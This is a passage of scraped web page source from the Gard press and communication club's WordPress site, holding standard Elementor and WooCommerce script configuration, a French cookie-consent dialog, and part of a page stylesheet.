large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aba86c10df"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"27 d\u00e9cembre 2017 - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","post_id":"31243","plugin_dir":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"425aa416f6"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"1e559dbd78","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"ef2eb88890"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1763414153
body_size: 2897
content:
.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-1ad7c042:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c696dce );}.elementor-118 .elementor-element.elementor-element-1ad7c042{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-caba738.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:271px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-1c3e5ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-ab045ee{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon{background-color:var( --e-global-color-8c95b0d );--icon-padding:0.4em;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon i{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon svg{fill:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-b32d59d > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-cc19112.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-118 .elementor-element.elementor-element-cc19112 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-c095000{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:-7% -7% -7% -7%;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:14px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:var( --e-global-color-d6cea4e );color:var( --e-global-color-d6cea4e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;padding:9px 15px 9px 15px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus svg{fill:var( --e-global-color-d6cea4e );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:8px;--toggle-icon-size:19px;--toggle-icon-padding:1px 15px 1px 15px;--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__subtotal{font-size:19px;}.elementor-118 .elementor-element.elementor-element-63718cf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product .variation{font-size:1px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-9bf6a15{--divider-border-style:solid;--divider-color:var( --e-global-color-8c95b0d );--divider-border-width:2px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider-separator{width:100%;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item{color:#644663;fill:#644663;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#C8D5DC;--e-nav-menu-horizontal-menu-item-margin:calc( 41px / 2 );--nav-menu-icon-size:30px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-underline .elementor-item:after,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-overline .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:41px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:focus{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
